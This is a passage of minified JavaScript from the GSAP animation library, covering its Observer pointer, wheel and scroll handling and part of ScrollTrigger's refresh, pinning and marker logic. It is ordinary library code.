ce=ku()},ue=function(e,t){return(K.event=e)&&d&&function(e,t){for(var r=t.length;r--;)if(t[r]===e||t[r].contains(e))return!0;return!1}(e.target,d)||t&&ne&&"touch"!==e.pointerType||P&&P(e,t)},pe=function(){var e=K.deltaX=qu(oe),r=K.deltaY=qu(le),i=Math.abs(e)>=t,n=Math.abs(r)>=t;S&&(i||n)&&S(K,e,r,oe,le),i&&(y&&K.deltaX>0&&y(K),b&&K.deltaX<0&&b(K),x&&x(K),T&&K.deltaX<0!=Z<0&&T(K),Z=K.deltaX,oe[0]=oe[1]=oe[2]=0),n&&(w&&K.deltaY>0&&w(K),_&&K.deltaY<0&&_(K),E&&E(K),M&&K.deltaY<0!=J<0&&M(K),J=K.deltaY,le[0]=le[1]=le[2]=0),(W||H)&&(O&&O(K),H&&(f&&1===H&&f(K),m&&m(K),H=0),W=!1),V&&!(V=!1)&&j&&j(K),G&&(D(K),G=!1),F=0},fe=function(e,t,r){oe[r]+=e,le[r]+=t,K._vx.update(e),K._vy.update(t),a?F||(F=requestAnimationFrame(pe)):pe()},he=function(e,t){B&&!U&&(K.axis=U=Math.abs(e)>Math.abs(t)?"x":"y",V=!0),"y"!==U&&(oe[2]+=e,K._vx.update(e,!0)),"x"!==U&&(le[2]+=t,K._vy.update(t,!0)),a?F||(F=requestAnimationFrame(pe)):pe()},me=function(e){if(!ue(e,1)){var t=(e=Fu(e,o)).clientX,i=e.clientY,n=t-K.x,s=i-K.y,a=K.isDragging;K.x=t,K.y=i,(a||(n||s)&&(Math.abs(K.startX-t)>=r||Math.abs(K.startY-i)>=r))&&(H||(H=a?2:1),a||(K.isDragging=!0),he(n,s))}},ge=K.onPress=function(e){ue(e,1)||e&&e.button||(K.axis=U=null,q.pause(),K.isPressed=!0,e=Fu(e),Z=J=0,K.startX=K.x=e.clientX,K.startY=K.y=e.clientY,K._vx.reset(),K._vy.reset(),zu(A?n:ae,wu[1],me,Q,!0),K.deltaX=K.deltaY=0,g&&g(K))},ve=K.onRelease=function(e){if(!ue(e,1)){Lu(A?n:ae,wu[1],me,!0);var t=!isNaN(K.y-K.startY),r=K.isDragging,i=r&&(Math.abs(K.x-K.startX)>3||Math.abs(K.y-K.startY)>3),s=Fu(e);!i&&t&&(K._vx.reset(),K._vy.reset(),o&&X&&du.delayedCall(.08,function(){if(ku()-ce>300&&!e.defaultPrevented)if(e.target.click)e.target.click();else if(ae.createEvent){var t=ae.createEvent("MouseEvents");t.initMouseEvent("click",!0,!0,pu,1,s.screenX,s.screenY,s.clientX,s.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(t)}})),K.isDragging=K.isGesturing=K.isPressed=!1,l&&r&&!A&&q.restart(!0),H&&pe(),h&&r&&h(K),v&&v(K,i)}},ye=function(e){return e.touches&&e.touches.length>1&&(K.isGesturing=!0)&&z(e,K.isDragging)},be=function(){return(K.isGesturing=!1)||L(K)},_e=function(e){if(!ue(e)){var t=ee(),r=te();fe((t-re)*Y,(r-ie)*Y,1),re=t,ie=r,l&&q.restart(!0)}},we=function(e){if(!ue(e)){e=Fu(e,o),D&&(G=!0);var t=(1===e.deltaMode?s:2===e.deltaMode?pu.innerHeight:1)*u;fe(e.deltaX*t,e.deltaY*t,0),l&&!A&&q.restart(!0)}},xe=function(e){if(!ue(e)){var t=e.clientX,r=e.clientY,i=t-K.x,n=r-K.y;K.x=t,K.y=r,W=!0,l&&q.restart(!0),(i||n)&&he(i,n)}},Ee=function(e){K.event=e,C(K)},Se=function(e){K.event=e,k(K)},Te=function(e){return ue(e)||Fu(e,o)&&R(K)};q=K._dc=du.delayedCall(c||.25,function(){K._vx.reset(),K._vy.reset(),q.pause(),l&&l(K)}).pause(),K.deltaX=K.deltaY=0,K._vx=ju(0,50,!0),K._vy=ju(0,50,!0),K.scrollX=ee,K.scrollY=te,K.isDragging=K.isGesturing=K.isPressed=!1,xu(this),K.enable=function(e){return K.isEnabled||(zu(se?ae:n,"scroll",$u),i.indexOf("scroll")>=0&&zu(se?ae:n,"scroll",_e,Q,N),i.indexOf("wheel")>=0&&zu(n,"wheel",we,Q,N),(i.indexOf("touch")>=0&&gu||i.indexOf("pointer")>=0)&&(zu(n,wu[0],ge,Q,N),zu(ae,wu[2],ve),zu(ae,wu[3],ve),X&&zu(n,"click",de,!0,!0),R&&zu(n,"click",Te),z&&zu(ae,"gesturestart",ye),L&&zu(ae,"gestureend",be),C&&zu(n,vu+"enter",Ee),k&&zu(n,vu+"leave",Se),O&&zu(n,vu+"move",xe)),K.isEnabled=!0,K.isDragging=K.isGesturing=K.isPressed=W=H=!1,K._vx.reset(),K._vy.reset(),re=ee(),ie=te(),e&&e.type&&ge(e),I&&I(K)),K},K.disable=function(){K.isEnabled&&(Tu.filter(function(e){return e!==K&&Au(e.target)}).length||Lu(se?ae:n,"scroll",$u),K.isPressed&&(K._vx.reset(),K._vy.reset(),Lu(A?n:ae,wu[1],me,!0)),Lu(se?ae:n,"scroll",_e,N),Lu(n,"wheel",we,N),Lu(n,wu[0],ge,N),Lu(ae,wu[2],ve),Lu(ae,wu[3],ve),Lu(n,"click",de,!0),Lu(n,"click",Te),Lu(ae,"gesturestart",ye),Lu(ae,"gestureend",be),Lu(n,vu+"enter",Ee),Lu(n,vu+"leave",Se),Lu(n,vu+"move",xe),K.isEnabled=K.isPressed=K.isDragging=!1,$&&$(K))},K.kill=K.revert=function(){K.disable();var e=Tu.indexOf(K);e>=0&&Tu.splice(e,1),_u===K&&(_u=0)},Tu.push(K),A&&Au(n)&&(_u=K),K.enable(p)},t=e,(r=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&cu(t.prototype,r),i&&cu(t,i),e}();Gu.version="3.14.2",Gu.create=function(e){return new Gu(e)},Gu.register=Wu,Gu.getAll=function(){return Tu.slice()},Gu.getById=function(e){return Tu.filter(function(t){return t.vars.id===e})[0]},Eu()&&du.registerPlugin(Gu);var Vu,Uu,Ku,Zu,Ju,Qu,ep,tp,rp,ip,np,sp,ap,op,lp,cp,dp,up,pp,fp,hp,mp,gp,vp,yp,bp,_p,wp,xp,Ep,Sp,Tp,Mp,Cp,kp,Op,Pp,Ap,zp=1,Lp=Date.now,Dp=Lp(),Ip=0,$p=0,Rp=function(e,t,r){var i=Zp(e)&&("clamp("===e.substr(0,6)||e.indexOf("max")>-1);return r["_"+t+"Clamp"]=i,i?e.substr(6,e.length-7):e},Yp=function(e,t){return!t||Zp(e)&&"clamp("===e.substr(0,6)?e:"clamp("+e+")"},Np=function e(){return $p&&requestAnimationFrame(e)},Xp=function(){return op=1},Bp=function(){return op=0},jp=function(e){return e},Fp=function(e){return Math.round(1e5*e)/1e5||0},qp=function(){return"undefined"!=typeof window},Hp=function(){return Vu||qp()&&(Vu=window.gsap)&&Vu.registerPlugin&&Vu},Wp=function(e){return!!~ep.indexOf(e)},Gp=function(e){return("Height"===e?Sp:Ku["inner"+e])||Ju["client"+e]||Qu["client"+e]},Vp=function(e){return Pu(e,"getBoundingClientRect")||(Wp(e)?function(){return ch.width=Ku.innerWidth,ch.height=Sp,ch}:function(){return wf(e)})},Up=function(e,t){var r=t.s,i=t.d2,n=t.d,s=t.a;return Math.max(0,(r="scroll"+i)&&(s=Pu(e,r))?s()-Vp(e)()[n]:Wp(e)?(Ju[r]||Qu[r])-Gp(i):e[r]-e["offset"+i])},Kp=function(e,t){for(var r=0;r<pp.length;r+=3)(!t||~t.indexOf(pp[r+1]))&&e(pp[r],pp[r+1],pp[r+2])},Zp=function(e){return"string"==typeof e},Jp=function(e){return"function"==typeof e},Qp=function(e){return"number"==typeof e},ef=function(e){return"object"==typeof e},tf=function(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()},rf=function(e,t){if(e.enabled){var r=e._ctx?e._ctx.add(function(){return t(e)}):t(e);r&&r.totalTime&&(e.callbackAnimation=r)}},nf=Math.abs,sf="left",af="right",of="bottom",lf="width",cf="height",df="Right",uf="Left",pf="Top",ff="Bottom",hf="padding",mf="margin",gf="Width",vf="Height",yf="px",bf=function(e){return Ku.getComputedStyle(e)},_f=function(e,t){for(var r in t)r in e||(e[r]=t[r]);return e},wf=function(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==bf(e)[lp]&&Vu.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),i=e.getBoundingClientRect();return r&&r.progress(0).kill(),i},xf=function(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0},Ef=function(e){var t,r=[],i=e.labels,n=e.duration();for(t in i)r.push(i[t]/n);return r},Sf=function(e){var t=Vu.utils.snap(e),r=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return r?function(e,i,n){var s;if(void 0===n&&(n=.001),!i)return t(e);if(i>0){for(e-=n,s=0;s<r.length;s++)if(r[s]>=e)return r[s];return r[s-1]}for(s=r.length,e+=n;s--;)if(r[s]<=e)return r[s];return r[0]}:function(r,i,n){void 0===n&&(n=.001);var s=t(r);return!i||Math.abs(s-r)<n||s-r<0==i<0?s:t(i<0?r-e:r+e)}},Tf=function(e,t,r,i){return r.split(",").forEach(function(r){return e(t,r,i)})},Mf=function(e,t,r,i,n){return e.addEventListener(t,r,{passive:!i,capture:!!n})},Cf=function(e,t,r,i){return e.removeEventListener(t,r,!!i)},kf=function(e,t,r){(r=r&&r.wheelHandler)&&(e(t,"wheel",r),e(t,"touchmove",r))},Of={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Pf={toggleActions:"play",anticipatePin:0},Af={top:0,left:0,center:.5,bottom:1,right:1},zf=function(e,t){if(Zp(e)){var r=e.indexOf("="),i=~r?+(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(i*=t/100),e=e.substr(0,r-1)),e=i+(e in Af?Af[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e},Lf=function(e,t,r,i,n,s,a,o){var l=n.startColor,c=n.endColor,d=n.fontSize,u=n.indent,p=n.fontWeight,f=Zu.createElement("div"),h=Wp(r)||"fixed"===Pu(r,"pinType"),m=-1!==e.indexOf("scroller"),g=h?Qu:r,v=-1!==e.indexOf("start"),y=v?l:c,b="border-color:"+y+";font-size:"+d+";color:"+y+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return b+="position:"+((m||o)&&h?"fixed;":"absolute;"),(m||o||!h)&&(b+=(i===Nu?af:of)+":"+(s+parseFloat(u))+"px;"),a&&(b+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),f._isStart=v,f.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),f.style.cssText=b,f.innerText=t||0===t?e+"-"+t:e,g.children[0]?g.insertBefore(f,g.children[0]):g.appendChild(f),f._offset=f["offset"+i.op.d2],Df(f,0,i,v),f},Df=function(e,t,r,i){var n={display:"block"},s=r[i?"os2":"p2"],a=r[i?"p2":"os2"];e._isFlipped=i,n[r.a+"Percent"]=i?-100:0,n[r.a]=i?"1px":0,n["border"+s+gf]=1,n["border"+a+gf]=0,n[r.p]=t+"px",Vu.set(e,n)},If=[],$f={},Rf=function(){return Lp()-Ip>34&&(kp||(kp=requestAnimationFrame(rh)))},Yf=function(){(!gp||!gp.isPressed||gp.startX>Qu.clientWidth)&&(Mu.cache++,gp?kp||(kp=requestAnimationFrame(rh)):rh(),Ip||qf("scrollStart"),Ip=Lp())},Nf=function(){bp=Ku.innerWidth,yp=Ku.innerHeight},Xf=function(e){Mu.cache++,(!0===e||!ap&&!mp&&!Zu.fullscreenElement&&!Zu.webkitFullscreenElement&&(!vp||bp!==Ku.innerWidth||Math.abs(Ku.innerHeight-yp)>.25*Ku.innerHeight))&&tp.restart(!0)},Bf={},jf=[],Ff=function e(){return Cf(gh,"scrollEnd",e)||Qf(!0)},qf=function(e){return Bf[e]&&Bf[e].map(function(e){return e()})||jf},Hf=[],Wf=function(e){for(var t=0;t<Hf.length;t+=5)(!e||Hf[t+4]&&Hf[t+4].query===e)&&(Hf[t].style.cssText=Hf[t+1],Hf[t].getBBox&&Hf[t].setAttribute("transform",Hf[t+2]||""),Hf[t+3].uncache=1)},Gf=function(){return Mu.forEach(function(e){return Jp(e)&&++e.cacheID&&(e.rec=e())})},Vf=function(e,t){var r;for(cp=0;cp<If.length;cp++)!(r=If[cp])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));Tp=!0,t&&Wf(t),t||qf("revert")},Uf=function(e,t){Mu.cache++,(t||!Op)&&Mu.forEach(function(e){return Jp(e)&&e.cacheID++&&(e.rec=0)}),Zp(e)&&(Ku.history.scrollRestoration=xp=e)},Kf=0,Zf=function(){Qu.appendChild(Ep),Sp=!gp&&Ep.offsetHeight||Ku.innerHeight,Qu.removeChild(Ep)},Jf=function(e){return rp(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(t){return t.style.display=e?"none":"block"})},Qf=function(e,t){if(Ju=Zu.documentElement,Qu=Zu.body,ep=[Ku,Zu,Ju,Qu],!Ip||e||Tp){Zf(),Op=gh.isRefreshing=!0,Tp||Gf();var r=qf("refreshInit");fp&&gh.sort(),t||Vf(),Mu.forEach(function(e){Jp(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),If.slice(0).forEach(function(e){return e.refresh()}),Tp=!1,If.forEach(function(e){if(e._subPinOffset&&e.pin){var t=e.vars.horizontal?"offsetWidth":"offsetHeight",r=e.pin[t];e.revert(!0,1),e.adjustPinSpacing(e.pin[t]-r),e.refresh()}}),Mp=1,Jf(!0),If.forEach(function(e){var t=Up(e.scroller,e._dir),r="max"===e.vars.end||e._endClamp&&e.end>t,i=e._startClamp&&e.start>=t;(r||i)&&e.setPositions(i?t-1:e.start,r?Math.max(i?t:e.start+1,t):e.end,!0)}),Jf(!1),Mp=0,r.forEach(function(e){return e&&e.render&&e.render(-1)}),Mu.forEach(function(e){Jp(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),Uf(xp,1),tp.pause(),Kf++,Op=2,rh(2),If.forEach(function(e){return Jp(e.vars.onRefresh)&&e.vars.onRefresh(e)}),Op=gh.isRefreshing=!1,qf("refresh")}else Mf(gh,"scrollEnd",Ff)},eh=0,th=1,rh=function(e){if(2===e||!Op&&!Tp){gh.isUpdating=!0,Ap&&Ap.update(0);var t=If.length,r=Lp(),i=r-Dp>=50,n=t&&If[0].scroll();if(th=eh>n?-1:1,Op||(eh=n),i&&(Ip&&!op&&r-Ip>200&&(Ip=0,qf("scrollEnd")),np=Dp,Dp=r),th<0){for(cp=t;cp-- >0;)If[cp]&&If[cp].update(0,i);th=1}else for(cp=0;cp<t;cp++)If[cp]&&If[cp].update(0,i);gh.isUpdating=!1}kp=0},ih=[sf,"top",of,af,mf+ff,mf+df,mf+pf,mf+uf,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],nh=ih.concat([lf,cf,"boxSizing","max"+gf,"max"+vf,"position",mf,hf,hf+pf,hf+df,hf+ff,hf+uf]),sh=function(e,t,r,i){if(!e._gsap.swappedIn){for(var n,s=ih.length,a=t.style,o=e.style;s--;)a[n=ih[s]]=r[n];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),o[of]=o[af]="auto",a.flexBasis=r.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a[lf]=xf(e,Yu)+yf,a[cf]=xf(e,Nu)+yf,a[hf]=o[mf]=o.top=o[sf]="0",oh(i),o[lf]=o["max"+gf]=r[lf],o[cf]=o["max"+vf]=r[cf],o[hf]=r[hf],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}},ah=/([A-Z])/g,oh=function(e){if(e){var t,r,i=e.t.style,n=e.length,s=0;for((e.t._gsap||Vu.core.getCache(e.t)).uncache=1;s<n;s+=2)r=e[s+1],t=e[s],r?i[t]=r:i[t]&&i.removeProperty(t.replace(ah,"-$1").toLowerCase())}},lh=function(e){for(var t=nh.length,r=e.style,i=[],n=0;n<t;n++)i.push(nh[n],r[nh[n]]);return i.t=e,i},ch={left:0,top:0},dh=function(e,t,r,i,n,s,a,o,l,c,d,u,p,f){Jp(e)&&(e=e(o)),Zp(e)&&"max"===e.substr(0,3)&&(e=u+("="===e.charAt(4)?zf("0"+e.substr(3),r):0));var h,m,g,v=p?p.time():0;if(p&&p.seek(0),isNaN(e)||(e=+e),Qp(e))p&&(e=Vu.utils.mapRange(p.scrollTrigger.start,p.scrollTrigger.end,0,u,e)),a&&Df(a,r,i,!0);else{Jp(t)&&(t=t(o));var y,b,_,w,x=(e||"0").split(" ");g=Xu(t,o)||Qu,(y=wf(g)||{})&&(y.left||y.top)||"none"!==bf(g).display||(w=g.style.display,g.style.display="block",y=wf(g),w?g.style.display=w:g.style.removeProperty("display")),b=zf(x[0],y[i.d]),_=zf(x[1]||"0",r),e=y[i.p]-l[i.p]-c+b+n-_,a&&Df(a,_,i,r-_<20||a._isStart&&_>20),r-=r-_}if(f&&(o[f]=e||-.001,e<0&&(e=0)),s){var E=e+r,S=s._isStart;h="scroll"+i.d2,Df(s,E,i,S&&E>20||!S&&(d?Math.max(Qu[h],Ju[h]):s.parentNode[h])<=E+1),d&&(l=wf(a),d&&(s.style[i.op.p]=l[i.op.p]-i.op.m-s._offset+yf))}return p&&g&&(h=wf(g),p.seek(u),m=wf(g),p._caScrollDist=h[i.p]-m[i.p],e=e/p._caScrollDist*u),p&&p.seek(v),p?e:Math.round(e)},uh=/(webkit|moz|length|cssText|inset)/i,ph=function(e,t,r,i){if(e.parentNode!==t){var n,s,a=e.style;if(t===Qu){for(n in e._stOrig=a.cssText,s=bf(e))+n||uh.test(n)||!s[n]||"string"!=typeof a[n]||"0"===n||(a[n]=s[n]);a.top=r,a.left=i}else a.cssText=e._stOrig;Vu.core.getCache(e).uncache=1,t.appendChild(e)}},fh=function(e,t,r){var i=t,n=i;return function(t){var s=Math.round(e());return s!==i&&s!==n&&Math.abs(s-i)>3&&Math.abs(s-n)>3&&(t=s,r&&r()),n=i,i=Math.round(t)}},hh=function(e,t,r){var i={};i[t.p]="+="+r,Vu.set(e,i)},mh=function(e,t){var r=Bu(e,t),i="_scroll"+t.p2,n=function t(n,s,a,o,l){var c=t.tween,d=s.onComplete,u={};a=a||r();var p=fh(r,a,function(){c.kill(),t.tween=0});return l=o&&l||0,o=o||n-a,c&&c.kill(),s[i]=n,s.inherit=!1,s.modifiers=u,u[i]=function(){return p(a+o*c.ratio+l*c.ratio*c.ratio)},s.onUpdate=function(){Mu.cache++,t.tween&&rh()},s.onComplete=function(){t.tween=0,d&&d.call(c)},c=t.tween=Vu.to(e,s)};return e[i]=r,r.wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},Mf(e,"wheel",r.wheelHandler),gh.isTouch&&Mf(e,"touchmove",r.wheelHandler),n},gh=function(){function e(t,r){Uu||e.register(Vu)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),wp(this),this.init(t,r)}return e.prototype.init=function(t,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),$p){var i,n,s,a,o,l,c,d,u,p,f,h,m,g,v,y,b,_,w,x,E,S,T,M,C,k,O,P,A,z,L,D,I,$,R,Y,N,X,B,j,F,q,H=t=_f(Zp(t)||Qp(t)||t.nodeType?{trigger:t}:t,Pf),W=H.onUpdate,G=H.toggleClass,V=H.id,U=H.onToggle,K=H.onRefresh,Z=H.scrub,J=H.trigger,Q=H.pin,ee=H.pinSpacing,te=H.invalidateOnRefresh,re=H.anticipatePin,ie=H.onScrubComplete,ne=H.onSnapComplete,se=H.once,ae=H.snap,oe=H.pinReparent,le=H.pinSpacer,ce=H.containerAnimation,de=H.fastScrollEnd,ue=H.preventOverlaps,pe=t.horizontal||t.containerAnimation&&!1!==t.horizontal?Yu:Nu,fe=!Z&&0!==Z,he=Xu(t.scroller||Ku),me=Vu.core.getCache(he),ge=Wp(he),ve="fixed"===("pinType"in t?t.pinType:Pu(he,"pinType")||ge&&"fixed"),ye=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],be=fe&&t.toggleActions.split(" "),_e="markers"in t?t.markers:Pf.markers,we=ge?0:parseFloat(bf(he)["border"+pe.p2+gf])||0,xe=this,Ee=t.onRefreshInit&&function(){return t.onRefreshInit(xe)},Se=function(e,t,r){var i=r.d,n=r.d2,s=r.a;return(s=Pu(e,"getBoundingClientRect"))?function(){return s()[i]}:function(){return(t?Gp(n):e["client"+n])||0}}(he,ge,pe),Te=function(e,t){return!t||~Cu.indexOf(e)?Vp(e):function(){return ch}}(he,ge),Me=0,Ce=0,ke=0,Oe=Bu(he,pe);if(xe._startClamp=xe._endClamp=!1,xe._dir=pe,re*=45,xe.scroller=he,xe.scroll=ce?ce.time.bind(ce):Oe,a=Oe(),xe.vars=t,r=r||t.animation,"refreshPriority"in t&&(fp=1,-9999===t.refreshPriority&&(Ap=xe)),me.tweenScroll=me.tweenScroll||{top:mh(he,Nu),left:mh(he,Yu)},xe.tweenTo=i=me.tweenScroll[pe.p],xe.scrubDuration=function(e){(I=Qp(e)&&e)?D?D.duration(e):D=Vu.to(r,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:I,paused:!0,onComplete:function(){return ie&&ie(xe)}}):(D&&D.progress(1).kill(),D=0)},r&&(r.vars.lazy=!1,r._initted&&!xe.isReverted||!1!==r.vars.immediateRender&&!1!==t.immediateRender&&r.duration()&&r.render(0,!0,!0),xe.animation=r.pause(),r.scrollTrigger=xe,xe.scrubDuration(Z),z=0,V||(V=r.vars.id)),ae&&(ef(ae)&&!ae.push||(ae={snapTo:ae}),"scrollBehavior"in Qu.style&&Vu.set(ge?[Qu,Ju]:he,{scrollBehavior:"auto"}),Mu.forEach(function(e){return Jp(e)&&e.target===(ge?Zu.scrollingElement||Ju:he)&&(e.smooth=!1)}),s=Jp(ae.snapTo)?ae.snapTo:"labels"===ae.snapTo?function(e){return function(t){return Vu.utils.snap(Ef(e),t)}}(r):"labelsDirectional"===ae.snapTo?(j=r,function(e,t){return Sf(Ef(j))(e,t.direction)}):!1!==ae.directional?function(e,t){return Sf(ae.snapTo)(e,Lp()-Ce<500?0:t.direction)}:Vu.utils.snap(ae.snapTo),$=ae.duration||{min:.1,max:2},$=ef($)?ip($.min,$.max):ip($,$),R=Vu.delayedCall(ae.delay||I/2||.1,function(){var e=Oe(),t=Lp()-Ce<500,n=i.tween;if(!(t||Math.abs(xe.getVelocity())<10)||n||op||Me===e)xe.isActive&&Me!==e&&R.restart(!0);else{var a,o,d=(e-l)/g,u=r&&!fe?r.totalProgress():d,p=t?0:(u-L)/(Lp()-np)*1e3||0,f=Vu.utils.clamp(-d,1-d,nf(p/2)*p/.185),h=d+(!1===ae.inertia?0:f),m=ae,v=m.onStart,y=m.onInterrupt,b=m.onComplete;if(a=s(h,xe),Qp(a)||(a=h),o=Math.max(0,Math.round(l+a*g)),e<=c&&e>=l&&o!==e){if(n&&!n._initted&&n.data<=nf(o-e))return;!1===ae.inertia&&(f=a-d),i(o,{duration:$(nf(.185*Math.max(nf(h-u),nf(a-u))/p/.05||0)),ease:ae.ease||"power3",data:nf(o-e),onInterrupt:function(){return R.restart(!0)&&y&&y(xe)},onComplete:function(){xe.update(),Me=Oe(),r&&!fe&&(D?D.resetTo("totalProgress",a,r._tTime/r._tDur):r.progress(a)),z=L=r&&!fe?r.totalProgress():xe.progress,ne&&ne(xe),b&&b(xe)}},e,f*g,o-e-f*g),v&&v(xe,i.tween)}}}).pause()),V&&($f[V]=xe),(B=(J=xe.trigger=Xu(J||!0!==Q&&Q))&&J._gsap&&J._gsap.stRevert)&&(B=B(xe)),Q=!0===Q?J:Xu(Q),Zp(G)&&(G={targets:J,className:G}),Q&&(!1===ee||ee===mf||(ee=!(!ee&&Q.parentNode&&Q.parentNode.style&&"flex"===bf(Q.parentNode).display)&&hf),xe.pin=Q,(n=Vu.core.getCache(Q)).spacer?v=n.pinState:(le&&((le=Xu(le))&&!le.nodeType&&(le=le.current||le.nativeElement),n.spacerIsNative=!!le,le&&(n.spacerState=lh(le))),n.spacer=_=le||Zu.createElement("div"),_.classList.add("pin-spacer"),V&&_.classList.add("pin-spacer-"+V),n.pinState=v=lh(Q)),!1!==t.force3D&&Vu.set(Q,{force3D:!0}),xe.spacer=_=n.spacer,A=bf(Q),M=A[ee+pe.os2],x=Vu.getProperty(Q),E=Vu.quickSetter(Q,pe.a,yf),sh(Q,_,A),b=lh(Q)),_e){h=ef(_e)?_f(_e,Of):Of,p=Lf("scroller-start",V,he,pe,h,0),f=Lf("scroller-end",V,he,pe,h,0,p),w=p["offset"+pe.op.d2];var Pe=Xu(Pu(he,"content")||he);d=this.markerStart=Lf("start",V,Pe,pe,h,w,0,ce),u=this.markerEnd=Lf("end",V,Pe,pe,h,w,0,ce),ce&&(X=Vu.quickSetter([d,u],pe.a,yf)),ve||Cu.length&&!0===Pu(he,"fixedMarkers")||(q=bf(F=ge?Qu:he).position,F.style.position="absolute"===q||"fixed"===q?q:"relative",Vu.set([p,f],{force3D:!0}),k=Vu.quickSetter(p,pe.a,yf),P=Vu.quickSetter(f,pe.a,yf))}if(ce){var Ae=ce.vars.onUpdate,ze=ce.vars.onUpdateParams;ce.eventCallback("onUpdate",function(){xe.update(0,0,1),Ae&&Ae.apply(ce,ze||[])})}if(xe.previous=function(){return If[If.indexOf(xe)-1]},xe.next=function(){return If[If.indexOf(xe)+1]},xe.revert=function(e,t){if(!t)return xe.kill(!0);var i=!1!==e||!xe.enabled,n=ap;i!==xe.isReverted&&(i&&(Y=Math.max(Oe(),xe.scroll.rec||0),ke=xe.progress,N=r&&r.progress()),d&&[d,u,p,f].forEach(function(e){return e.style.display=i?"none":"block"}),i&&(ap=xe,xe.update(i)),!Q||oe&&xe.isActive||(i?function(e,t,r){oh(r);var i=e._gsap;if(i.spacerIsNative)oh(i.spacerState);else if(e._gsap.swappedIn){var n=t.parentNode;n&&(n.insertBefore(e,t),n.removeChild(t))}e._gsap.swappedIn=!1}(Q,_,v):sh(Q,_,bf(Q),C)),i||xe.update(i),ap=n,xe.isReverted=i)},xe.refresh=function(n,s,h,w){if(!ap&&xe.enabled||s)if(Q&&n&&Ip)Mf(e,"scrollEnd",Ff);else{!Op&&Ee&&Ee(xe),ap=xe,i.tween&&!h&&(i.tween.kill(),i.tween=0),D&&D.pause(),te&&r&&(r.revert({kill:!1}).invalidate(),r.getChildren?r.getChildren(!0,!0,!1).forEach(function(e){return e.vars.immediateRender&&e.render(0,!0,!0)}):r.vars.immediateRender&&r.render(0,!0,!0)),xe.isReverted||xe.revert(!0,!0),xe._subPinOffset=!1;var E,M,k,P,A,z,L,I,$,X,B,j,F,q=Se(),H=Te(),W=ce?ce.duration():Up(he,pe),G=g<=.01||!g,V=0,U=w||0,Z=ef(h)?h.end:t.end,re=t.endTrigger||J,ie=ef(h)?h.start:t.start||(0!==t.start&&J?Q?"0 0":"0 100%":0),ne=xe.pinnedContainer=t.pinnedContainer&&Xu(t.pinnedContainer,xe),se=J&&Math.max(0,If.indexOf(xe))||0,ae=se;for(_e&&ef(h)&&(j=Vu.getProperty(p,pe.p),F=Vu.getProperty(f,pe.p));ae-- >0;)(z=If[ae]).end||z.refresh(0,1)||(ap=xe),!(L=z.pin)||L!==J&&L!==Q&&L!==ne||z.isReverted||(X||(X=[]),X.unshift(z),z.revert(!0,!0)),z!==If[ae]&&(se--,ae--);for(Jp(ie)&&(ie=ie(xe)),ie=Rp(ie,"start",xe),l=dh(ie,J,q,pe,Oe(),d,p,xe,H,we,ve,W,ce,xe._startClamp&&"_startClamp")||(Q?-.001:0),Jp(Z)&&(Z=Z(xe)),Zp(Z)&&!Z.indexOf("+=")&&(~Z.indexOf(" ")?Z=(Zp(ie)?ie.split(" ")[0]:"")+Z:(V=zf(Z.substr(2),q),Z=Zp(ie)?ie:(ce?Vu.utils.mapRange(0,ce.duration(),ce.scrollTrigger.start,ce.scrollTrigger.end,l):l)+V,re=J)),Z=Rp(Z,"end",xe),c=Math.max(l,dh(Z||(re?"100% 0":W),re,q,pe,Oe()+V,u,f,xe,H,we,ve,W,ce,xe._endClamp&&"_endClamp"))||-.001,V=0,ae=se;ae--;)(L=(z=If[ae]||{}).pin)&&z.start-z._pinPush<=l&&!ce&&z.end>0&&(E=z.end-(xe._startClamp?Math.max(0,z.start):z.start),(L===J&&z.start-z._pinPush<l||L===ne)&&isNaN(ie)&&(V+=E*(1-z.progress)),L===Q&&(U+=E));if(l+=V,c+=V,xe._startClamp&&(xe._startClamp+=V),xe._endClamp&&!Op&&(xe._endClamp=c||-.001,c=Math.min(c,Up(he,pe))),g=c-l||(l-=.01)&&.001,G&&(ke=Vu.utils.clamp(0,1,Vu.utils.normalize(l,c,Y))),xe._pinPush=U,d&&V&&((E={})[pe.a]="+="+V,ne&&(E[pe.p]="-="+Oe()),Vu.set([d,u],E)),!Q||Mp&&xe.end>=Up(he,pe)){if(J&&Oe()&&!ce)for(M=J.parentNode;M&&M!==Qu;)M._pinOffset&&(l-=M._pinOffset,c-=M._pinOffset),M=M.parentNode}else 